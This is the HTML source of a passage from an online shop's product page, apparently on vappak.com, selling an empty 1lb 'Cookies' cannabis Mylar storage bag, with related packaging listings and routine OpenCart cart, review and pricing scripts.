        <div class="tab-pane" id="tab-description"><h2>Cookies 1lb Weed Bag Specifications</h2><p>Material: food grade Dupont Mylar</p><p>Bag Capacity: 1lb / 16oz (for 1 pound or 16oz cannabis flower)</p><p>Bag Size: 470mm x 355.6mm</p><p>Reseal-able Zipper Storage to Maintain Quality</p><p>Gusseted Bottom For Easy Expansion</p><p>Heat Seal Compatible</p><p>Smell Proof, Child Proof, Durable Packaging</p><p>Long-term Storage, Odor-proof, Control Moisture Loss, Maintain Potency</p><p>For 1lb of Cookies London Pound Cake Cannabis Flower</p><p><br></p><blockquote>Please NOTE: this is EMPTY 1lb weed bag, with NOTHING inside.</blockquote><p><br></p><h2>Cookies 16 oz Weed Bag Descriptions</h2><p>Introducing our Cookies 1lb Weed Bag, the ultimate solution for storing and preserving your cannabis flower. Made from food-grade Dupont Mylar, this spacious bag is designed to accommodate up to 1lb (16oz) of cannabis, specifically tailored for those who appreciate generous quantities and long-term storage. Vappak also supplies <a href="https://vappak.com/mylar-bags/cookies-weed-bags-3-5" target="_blank" style="font-weight: bold; color: rgb(0, 0, 255);">Cookies 3.5g Weed Bag</a> for convenient storage and dispensing of small quantities.</p><p>Measuring at 470mm x 355.6mm, this bag provides ample space for your valuable cannabis flower collection. The resealable zipper ensures secure closure, maintaining the freshness and quality of your product with ease. Additionally, the gusseted bottom allows for easy expansion, while the heat seal compatibility adds an extra layer of protection.<br></p><p>Our Cookies 1 Pound Weed Bag offers a range of essential features, including its smell-proof and child-proof design, ensuring discreet and secure storage. The durable packaging guarantees long-term preservation, while its odor-proof properties effectively control moisture loss and maintain potency over time.<br></p><p>Whether you're storing Cookies London Pound Cake Cannabis Flower or any other variety, our 1lb weed bag is the ideal choice for safe, reliable, and convenient storage. Please note that this product is sold empty, with no contents included.<br></p><p>Invest in quality storage with our Cookies 1lb Weed Bag and experience the difference in preserving your cannabis flower collection.<br></p></div>                        <div class="tab-pane" id="tab-review">
          <form class="form-horizontal" id="form-review">
            <div id="review"></div>
            <h2>Write a review</h2>
                        Please <a href="https://vappak.com/login">login</a> or <a href="https://vappak.com/register">register</a> to review                      </form>
        </div>
              </div>
            <h3>Related Products</h3>
      <div class="row">
        <div class="owl-carousel nav-two-side nav-square" data-dots="false" data-loop="true" data-nav="true" data-margin="10" data-autoplayTimeout="1000" data-autoplayHoverPause="true" data-responsive='{"0":{"items":1},"768":{"items":4}}'>
                    <div class="item">
            <div class="product-item-wrapper">
              <div class="product-thumbnail">
                <a href="https://vappak.com/mylar-bags/cookies-weed-bags-3-5"><img src="https://vappak.com/image/cache/catalog/mylar-bags/cookies-weed-bags-3-5g-flower-dispensary-200x200.jpg" alt="Cookies Weed Bags 3.5 Gram" title="Cookies weed bags empty" class="img-responsive" /></a>
              </div>
              <div class="product-details">
                <a href="https://vappak.com/mylar-bags/cookies-weed-bags-3-5">Cookies Weed Bags 3.5 grams Mylar Bags</a>
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
                                <div class="price">
                                    <span>$0.08</span>
                                                    </div>
                              </div>
            </div>
          </div>
                    <div class="item">
            <div class="product-item-wrapper">
              <div class="product-thumbnail">
                <a href="https://vappak.com/mylar-bags/oneup-psilocybin-mushrooms-packaging-bag"><img src="https://vappak.com/image/cache/catalog/mylar-bags/one-up-psychedelic-mylar-bags-200x200.jpg" alt="One Up Psilocybin Mushrooms Mylar Bag" title="One Up Psilocybin Mushrooms Mylar Bag" class="img-responsive" /></a>
              </div>
              <div class="product-details">
                <a href="https://vappak.com/mylar-bags/oneup-psilocybin-mushrooms-packaging-bag">One Up Psilocybin Mushrooms Mylar Bag</a>
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
                                <div class="price">
                                    <span>$0.11</span>
                                                    </div>
                              </div>
            </div>
          </div>
                    <div class="item">
            <div class="product-item-wrapper">
              <div class="product-thumbnail">
                <a href="https://vappak.com/mylar-bags/medibles-gummy-candy-packaging-bags"><img src="https://vappak.com/image/cache/catalog/mylar-bags/medibles-gummies-mylar-bags-150mg-200x200.jpg" alt="Medibles Gummies Mylar Bags" title="Medibles Gummies Mylar Bags" class="img-responsive" /></a>
              </div>
              <div class="product-details">
                <a href="https://vappak.com/mylar-bags/medibles-gummy-candy-packaging-bags">Medibles Gummies Mylar Bags</a>
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
                                <div class="price">
                                    <span>$0.09</span>
                                                    </div>
                              </div>
            </div>
          </div>
                    <div class="item">
            <div class="product-item-wrapper">
              <div class="product-thumbnail">
                <a href="https://vappak.com/mylar-bags/3-5g-weed-bag-backpack-shape"><img src="https://vappak.com/image/cache/catalog/mylar-bags/3-5g-weed-bag-backpack-shape-200x200.jpg" alt="3.5g Weed Mylar Bags Backpack Shape" title="3.5g Weed Mylar Bags Backpack Shape" class="img-responsive" /></a>
              </div>
              <div class="product-details">
                <a href="https://vappak.com/mylar-bags/3-5g-weed-bag-backpack-shape">Backpack Shape 3.5g Weed Bag</a>
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
                                <div class="price">
                                    <span>$0.09</span>
                                                    </div>
                              </div>
            </div>
          </div>
                    <div class="item">
            <div class="product-item-wrapper">
              <div class="product-thumbnail">
                <a href="https://vappak.com/mylar-bags/1lb-cannabis-flower-packaging-bag"><img src="https://vappak.com/image/cache/catalog/mylar-bags/1lb-cannabis-flower-mylar-bag-200x200.jpg" alt="1lb Cannabis Flower Mylar Bag" title="1lb Cannabis Flower Mylar Bag" class="img-responsive" /></a>
              </div>
              <div class="product-details">
                <a href="https://vappak.com/mylar-bags/1lb-cannabis-flower-packaging-bag">1lb Cannabis Flower Mylar Bag</a>
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
                                <div class="price">
                                    <span>$0.21</span>
                                                    </div>
                              </div>
            </div>
          </div>
                    <div class="item">
            <div class="product-item-wrapper">
              <div class="product-thumbnail">
                <a href="https://vappak.com/mylar-bags/saludos-amigo-500mg-edibles-packaging"><img src="https://vappak.com/image/cache/catalog/mylar-bags/saludos-amigo-gummies-500mg-hhc-thc-p-infused-mylar-bag-200x200.jpg" alt="Saludos Amigo HHC Delta8 THC-P Infused Gummies Mylar Bags" title="Saludos Amigo HHC Delta8 THC-P Infused Gummies Mylar Bags" class="img-responsive" /></a>
              </div>
              <div class="product-details">
                <a href="https://vappak.com/mylar-bags/saludos-amigo-500mg-edibles-packaging">Saludos Amigo HHC Delta8 THC-P Gummies Mylar Bag</a>
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
                                <div class="price">
                                    <span>$0.09</span>
                                                    </div>
                              </div>
            </div>
          </div>
                  </div>
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
        createMissingOptionModal();
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart #cart-total').html(json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
        //createGoCartModal(json['success']);
			}
		}
	});
});

$('#button-buy-now').on('click', function() {
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
    dataType: 'json',
    beforeSend: function() {
      $('#button-buy-now').button('loading');
    },
    complete: function() {
      $('#button-buy-now').button('reset');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        createMissingOptionModal();
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');
      }

      if (json['success']) {
        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        $('#cart #cart-total').html(json['total']);
        $('html, body').animate({ scrollTop: 0 }, 'slow');
        $('#cart > ul').load('index.php?route=common/cart/info ul li');
        window.location.href = 'index.php?route=checkout/cart';
      }
    }
  });
});

function createMissingOptionModal(){
  html  = '<div id="modal-missing-option" class="modal" style="z-index:10000">';
  html += '  <div class="modal-dialog">';
  html += '    <div class="modal-content">';
  html += '      <div class="modal-header">';
  html += '        <h4 class="modal-title">Ooops...</h4>';
  html += '      </div>';
  html += '      <div class="modal-body">';
  html += '       <p>Please specify your option.</p>';
  html += '      </div>';
  html += '      <div class="modal-footer">';
  html += '        <button type="button" class="btn btn-primary" data-dismiss="modal">OK</button>';
  html += '      </div>';
  html += '    </div>';
  html += '  </div>';
  html += '</div>';

  $('body').append(html);
  $('#modal-missing-option').modal('show');
}

function createGoCartModal(msg){
  html  = '<div id="modal-cart-success" class="modal" style="z-index:10000">';
  html += '  <div class="modal-dialog">';
  html += '    <div class="modal-content">';
  html += '      <div class="modal-header">';
  html += '        <h4 class="modal-title">Added to Cart</h4>';
  html += '      </div>';
  html += '      <div class="modal-body">';
  html += '       <p>' + msg + '</p>';
  html += '      </div>';
  html += '      <div class="modal-footer">';
  html += '        <button type="button" class="btn btn-primary" data-dismiss="modal" id="redirect-to-cart">Checkout Now</button>';
  html += '        <button type="button" class="btn btn-default" data-dismiss="modal">Continue Shopping</button>';
  html += '      </div>';
  html += '    </div>';
  html += '  </div>';
  html += '</div>';

  $('body').append(html);
  $('#modal-cart-success').modal('show');
}

$(document).delegate('#redirect-to-cart', 'click', function() {
  location = 'index.php?route=checkout/cart';
});

//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=246');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=246',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.elevate-zoom-wrapper div').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>

<script type="text/javascript"><!--
$('ul.nav.nav-tabs a:first').tab('show');
//--></script>
			

				<!--Option wholesale price start-->
				<script type="text/javascript">wholesale_table = [];
					$("select[name*='option']").change(function() {
						refresh_price();
						update_wholesale_table($(this).val());
					});

					$("input[name*='option']").on("click",function() {
						refresh_price();
						update_wholesale_table($(this).val());
					});

					$("input[name*='quantity']").on("focusout",function() {
						this.value = this.value * 1;
						if (this.value <= 0) {
							this.value = 200;
						}

						if (wholesale_table.length) {
							if(this.value * 1 < wholesale_table[0].quantity * 1) {
								this.value = wholesale_table[0].quantity * 1;
							}

							for(var index = 0; index < wholesale_table.length; index++) {
								if(this.value * 1 >= wholesale_table[index].quantity) {
									$('.wholesale-price-list tbody tr').removeClass('active');
									$('.wholesale-price-list tbody tr[id=' + wholesale_table[index].quantity + ']').addClass('active');
								}
							}
						}
						refresh_price();
					})

					$("input[name*='quantity']").on("keyup",function() {
						this.value = this.value.replace(/[^0-9]/g,'');
					});

					function update_wholesale_table(product_option_value_id) {
						$.ajax({
							url: 'index.php?route=product/product/wholesale_table&product_option_value_id=' + product_option_value_id,
							type: 'get',
							dataType: 'json',
							beforeSend: function() {
							},
							complete: function() {
							},
							success: function(json) {
								if(json.length) {
									wholesale_table = json;
									if($("input[name*='quantity']").val() * 1 < wholesale_table[0].quantity) {
										$("input[name*='quantity']").val(wholesale_table[0].quantity);
									}
									var wholesale_price_list = $('.wholesale-price-list');
									var wholesale_price_element = '<div class="row">';
									wholesale_price_element += '<div class="col-xs-3 text-right"><strong>Wholesale Price:</strong></div>';
									wholesale_price_element += '<div class="col-xs-9">';

									wholesale_price_element += '<table>';
									wholesale_price_element += '<thead><tr><td><b>Qty</b></td><td><b>Unit Price</b></td></tr></thead>';
									wholesale_price_element += '<tbody>';

									for(var index = 0; index < wholesale_table.length; index++) {
										wholesale_price_element += '<tr id="' + wholesale_table[index].quantity + '"><td>' + wholesale_table[index].quantity + '+</td><td>' + wholesale_table[index].final_price + '</td></tr>';
									}

									wholesale_price_element += '</tbody>';
									wholesale_price_element += "</table>";

									wholesale_price_element += '</div>';
									wholesale_price_element += '</div>';

									wholesale_price_list.html(wholesale_price_element);

									for(var index = 0; index < wholesale_table.length; index++) {
										if($("input[name*='quantity']").val() * 1 >= wholesale_table[index].quantity) {
											$('.wholesale-price-list tbody tr').removeClass('active');
											$('.wholesale-price-list tbody tr[id=' + wholesale_table[index].quantity + ']').addClass('active');
										}
									}
								}
							},
							error: function(xhr, ajaxOptions, thrownError) {
							}
						});
					}

					function refresh_price() {
						$.ajax({
							url: 'index.php?route=product/product/price',
							type: 'post',
							data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
							dataType: 'json',
							beforeSend: function() {
							},
							complete: function() {
							},
							success: function(json) {
								$('.unit-price-number').html(json['unit_price']);
								$('.price-info .price').html(json['total']);
								$('#input-quantity').val(json['quantity']);
							},
							error: function(xhr, ajaxOptions, thrownError) {
							}
						});
					}

					$(document).ready(function() {
						refresh_price();
						$("input[name*='option']").first().trigger('click');
					});
				//</script>
				<!--Option wholesale price end-->
			
<footer>
  <div class="container">
        <div class="row social">
      <div class="col-sm-12">
        <div class="title">FOLLOW US</div>
                          <a href="skype:luxfog?chat"><i class="socicon socicon-skype"></i></a>
                                  <a href="https://www.facebook.com/vappak"><i class="socicon socicon-facebook"></i></a>
                                  <a href="https://www.youtube.com/@vappak"><i class="socicon socicon-youtube"></i></a>
                                  <a href="https://wa.me/8615916889068"><i class="socicon socicon-whatsapp"></i></a>
                                  <a href="https://www.instagram.com/vappakofficial"><i class="socicon socicon-instagram"></i></a>
                      </div>
    </div>
    
    <div class="row">
            <div class="col-sm-2">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://vappak.com/about-us">About Us</a></li>
                    <li><a href="https://vappak.com/delivery">Delivery Information</a></li>
                    <li><a href="https://vappak.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://vappak.com/terms">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
            <div class="col-sm-2">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://vappak.com/contact">Contact Us</a></li>
          <li><a href="/warranty">Warranty</a></li>
<!--          <li><a href="https://vappak.com/index.php?route=account/return/add">Returns</a></li>-->
          <li><a href="https://vappak.com/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-2">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://vappak.com/account">My Account</a></li>
          <li><a href="https://vappak.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://vappak.com/wishlist">Wish List</a></li>
          <li><a href="https://vappak.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
      <div class="col-sm-2">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://vappak.com/manufacturer">Brands</a></li>
          <li><a href="https://vappak.com/index.php?route=account/voucher">Gift Vouchers</a></li>
          <li><a href="https://vappak.com/affiliates">Affiliates</a></li>
          <li><a href="https://vappak.com/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-4">
        <h5><a href="https://vappak.com/blog">Blog Headlines</a></h5>
                <ul class="list-unstyled">
                    <li><a href="https://vappak.com/blog/disposable-vape-products-uk-shipping">FAQs About Shipping Vape Products to the UK (2024 Update)</a></li>
                    <li><a href="https://vappak.com/blog/do-not-buy-empty-vape-pen-near-chinese-new-year">Do NOT Buy Empty Disposable Vape Pen from China Near CNY</a></li>
                  </ul>
              </div>
    </div>

        <div class="row payment">
      <div class="col-sm-12 text-center"><img src="https://vappak.com/image/catalog/site/foot-payment-shipping-icon.png" class="img-responsive"></div>
    </div>
        <hr>
    <div class="row copyright">
      <div class="col-sm-12">Copyright © 2024 Vappak.com. All Rights Reserved.</div>
    </div>
  </div>

  <div class="go-top">
    <a href="#" class="scroll-top">
      <i class="fa fa-angle-up"></i>Top
    </a>
  </div>
</footer>

<!-- Theme created by opencart.cn for fogmart.com - www.opencart.cn -->


				
				
								
				
				
				
				
				<script type="text/javascript"><!--
				
				function build_search_url(input_field) {

					var url = $('base').attr('href') + 'index.php?route=product/search';
					 
					var search = input_field.val();

					if (search) {
						url += '&search=' + encodeURIComponent(search) + '&sort=p.date_added&order=DESC';
						
						location = url;
					}
				}
				
				$(document).ready(function() {
				
							

					
					/* Search */
					
									
		$('.button-search').unbind('click'); 

			$('.button-search').bind('click').on('click', function(e) {	 	
						
			$(this).unbind('click'); 
						
						var input_field = $(this).parent().find('input[name="search"], input[name="filter_search"]');
						build_search_url(input_field);
					});
					

						
					
		$('#search input[name=\'search\']').parent().find('button').off('click').unbind('click');
					
		$('#search input[name=\'search\']').parent().find('button').on('click', function() {
					
		$(this).off('click').unbind('click'); 					
						var input_field = $('#search input[name=\'search\']');
						build_search_url(input_field);			
					});
				
										
					$('.search_btn').on('click', function(e) {				

						var input_field = $(this).parent().find('input[name="adsmart_search"]');
						build_search_url(input_field);
					});

					
					$('input[name="adsmart_search"],input[name="search"], input[name="filter_search"]').on('keydown', function(e) {
						
						if (e.keyCode == 13) {
							build_search_url($(this));
						}		
					});

				});

				//--></script>
				
				
				
					
				<script type="text/javascript"><!--
				
					
	


function isTouchSupported() {
    return (window.navigator.msMaxTouchPoints || ("ontouchstart" in document.documentElement) )? true: false;
}




!function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.Spinner=b()}(this,function(){"use strict";function a(a,b){var c,d=document.createElement(a||"div");for(c in b)d[c]=b[c];return d}function b(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function c(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=j.substring(0,j.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return l[e]||(m.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",m.cssRules.length),l[e]=1),e}function d(a,b){var c,d,e=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<k.length;d++)if(c=k[d]+b,void 0!==e[c])return c;return void 0!==e[b]?b:void 0}function e(a,b){for(var c in b)a.style[d(a,c)||c]=b[c];return a}function f(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)void 0===a[d]&&(a[d]=c[d])}return a}function g(a,b){return"string"==typeof a?a:a[b%a.length]}function h(a){this.opts=f(a||{},h.defaults,n)}function i(){function c(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}m.addRule(".spin-vml","behavior:url(#default#VML)"),h.prototype.lines=function(a,d){function f(){return e(c("group",{coordsize:k+" "+k,coordorigin:-j+" "+-j}),{width:k,height:k})}function h(a,h,i){b(m,b(e(f(),{rotation:360/d.lines*a+"deg",left:~~h}),b(e(c("roundrect",{arcsize:d.corners}),{width:j,height:d.width,left:d.radius,top:-d.width>>1,filter:i}),c("fill",{color:g(d.color,a),opacity:d.opacity}),c("stroke",{opacity:0}))))}var i,j=d.length+d.width,k=2*j,l=2*-(d.width+d.length)+"px",m=e(f(),{position:"absolute",top:l,left:l});if(d.shadow)for(i=1;i<=d.lines;i++)h(i,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(i=1;i<=d.lines;i++)h(i);return b(a,m)},h.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var j,k=["webkit","Moz","ms","O"],l={},m=function(){var c=a("style",{type:"text/css"});return b(document.getElementsByTagName("head")[0],c),c.sheet||c.styleSheet}(),n={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",position:"absolute"};h.defaults={},f(h.prototype,{spin:function(b){this.stop();{var c=this,d=c.opts,f=c.el=e(a(0,{className:d.className}),{position:d.position,width:0,zIndex:d.zIndex});d.radius+d.length+d.width}if(e(f,{left:d.left,top:d.top}),b&&b.insertBefore(f,b.firstChild||null),f.setAttribute("role","progressbar"),c.lines(f,c.opts),!j){var g,h=0,i=(d.lines-1)*(1-d.direction)/2,k=d.fps,l=k/d.speed,m=(1-d.opacity)/(l*d.trail/100),n=l/d.lines;!function o(){h++;for(var a=0;a<d.lines;a++)g=Math.max(1-(h+(d.lines-a)*n)%l*m,d.opacity),c.opacity(f,a*d.direction+i,g,d);c.timeout=c.el&&setTimeout(o,~~(1e3/k))}()}return c},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=void 0),this},lines:function(d,f){function h(b,c){return e(a(),{position:"absolute",width:f.length+f.width+"px",height:f.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/f.lines*k+f.rotate)+"deg) translate("+f.radius+"px,0)",borderRadius:(f.corners*f.width>>1)+"px"})}for(var i,k=0,l=(f.lines-1)*(1-f.direction)/2;k<f.lines;k++)i=e(a(),{position:"absolute",top:1+~(f.width/2)+"px",transform:f.hwaccel?"translate3d(0,0,0)":"",opacity:f.opacity,animation:j&&c(f.opacity,f.trail,l+k*f.direction,f.lines)+" "+1/f.speed+"s linear infinite"}),f.shadow&&b(i,e(h("#000","0 0 4px #000"),{top:"2px"})),b(d,b(i,h(g(f.color,k),"0 0 1px rgba(0,0,0,.1)")));return d},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var o=e(a("group"),{behavior:"url(#default#VML)"});return!d(o,"transform")&&o.adj?i():j=d(o,"animation"),h});
$(document).ready( function(){					
	spin_options = {lines: 9, length: 4, width: 2, radius: 3, rotate: 90,
	color: '#454545',
	speed: 2,trail: 45, shadow: false, hwaccel: false, className: 'spinner', zIndex: 9999999, /* left: 'auto' */ top: '14px' };
	spinner = new Spinner(spin_options);
});





;(function (factory)
{
    if (typeof define === 'function' && define.amd)
    {
        define(['jquery'], factory);
    }
    else if (typeof exports === 'object')
    {
        factory(require('jquery'));
    }
    else
    {
        factory(jQuery);
    }
}
(function ($)
{
    "use strict";

    var pluginName = "adsmart_scroll"
    ,   defaults   =
        {
            axis         : 'y'            ,   wheel        : true           ,   wheelSpeed   : 40             ,   wheelLock    : true           ,   scrollInvert : false          ,   trackSize    : false          ,   thumbSize    : false          }
    ;

    function Plugin($container, options)
    {
        this.options   = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name     = pluginName;

		$container.children('.viewport').prepend('<div class="scrollbar"><div class="track"><div class="src_lst_up">&#9650;</div><div class="thumb"></div><div class="src_lst_down">&#9660;</div></div></div>');	
				
		
        var self        = this
        ,   $viewport   = $container.find(".viewport")
        ,   $overview   = $container.find("ul")
        ,   $scrollbar  = $container.find(".scrollbar")
        ,   $track      = $scrollbar.find(".track")
        ,   $thumb      = $scrollbar.find(".thumb")

        ,   mousePosition  = 0

        ,   isHorizontal   = this.options.axis === 'x'
        ,   hasTouchEvents = ("ontouchstart" in document.documentElement)
        ,   wheelEvent     = ("onwheel" in document || document.documentMode >= 9) ? "wheel" :
                             (document.onmousewheel !== undefined ? "mousewheel" : "DOMMouseScroll")

